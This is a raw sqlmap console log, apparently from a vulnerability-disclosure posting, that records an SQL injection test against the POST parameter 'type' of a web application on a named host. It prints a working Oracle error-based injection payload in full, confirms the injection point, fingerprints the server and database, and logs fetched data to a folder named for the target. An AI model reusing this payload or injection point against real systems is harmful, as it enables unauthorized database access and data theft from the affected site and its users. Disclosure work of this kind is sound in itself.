 C:\Python27\sqlmap>sqlmap.py -r c:\post.txt -p "type" --level 5
sqlmap
{1.0-dev-nongit-20151014}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:06:07
[15:06:07] [INFO] parsing HTTP request from 'c:\post.txt'
[15:06:08] [INFO] resuming back-end DBMS 'oracle'
[15:06:08] [INFO] testing connection to the target URL
[15:06:08] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
[15:06:08] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type (POST)
Type: error-based
Title: Oracle error-based - Parameter replace
Payload: actiontype=showNewsListByType&id=1334&language=0&nextpage=%cf%c2%d2
%bb%ed%93&pageCount=2&prepage=%c9%cf%d2%bb%ed%93&totalCount=51&type=(SELECT UPPE
R(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(118)||CHR(107)||CHR(113)||(S
ELECT (CASE WHEN (6238=6238) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(113)||
CHR(112)||CHR(107)||CHR(113)||CHR(62))) FROM DUAL)&where=and 1=1 order by News.I
d DESC
---
[15:06:11] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.2.22, JSP
back-end DBMS: Oracle
[15:06:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[15:06:11] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\cn.hx.travelsky.com'
www.wooyun.org